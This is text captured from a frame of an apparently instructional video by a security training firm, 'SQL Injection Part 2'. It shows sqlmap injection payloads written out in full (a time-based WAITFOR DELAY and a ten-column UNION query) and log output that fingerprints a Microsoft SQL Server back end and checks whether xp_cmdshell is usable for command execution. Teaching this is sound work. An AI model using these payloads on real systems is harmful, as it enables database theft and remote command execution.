 WEBASHA
Technologies
SQL INJECTION PART 2
Parrot Security
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(113)+CHAR(8
5)+CHAR(115)+CHAR(75)+CHAR(69)+CHAR(67)+CHAR(87)+CHAR(117)+CHAR(107)+CHAR(101)+CHAR(99)+CHAR(76)+CHAR
(78)+CHAR(70)+CHAR(68)+CHAR(74)+CHAR(83)+CHAR(105)+CHAR(110)+CHAR(113)+CHAR(86)+CHAR(69)+CHAR(112)+CH
AR(81)+CHAR(87)+CHAR(74)+CHAR(121)+CHAR(111)+CHAR(84)+CHAR(102)+CHAR(88)+CHAR(76)+CHAR(101)+CHAR(120)
+CHAR(65)+CHAR(77)+CHAR(108)+CHAR(112)+CHAR(102)+CHAR(110)+CHAR(65)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR
(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- yxNb
Home Features Trailers Photos Blog Contacts
---
[03:32:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 2016 or 10
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[03:32:28] [INFO] testing if current user is DBA
Featured Movie Trailers
[03:32:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[03:32:38] [WARNING] reflective value(s) found and filtering out
[03:32:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
y
[03:32:41] [INFO] xp_cmdshell extended procedure is available
[03:32:41] [INFO] testing if xp_cmdshell extended procedure is usable
Menu sqlmap -u "http://www.... Home - MovieScope - ...
VISIT : WWW.WEBASHA.COM, CALL : 8485847920 | 8485846227, MAIL : TRAINING@WEBASHA.COM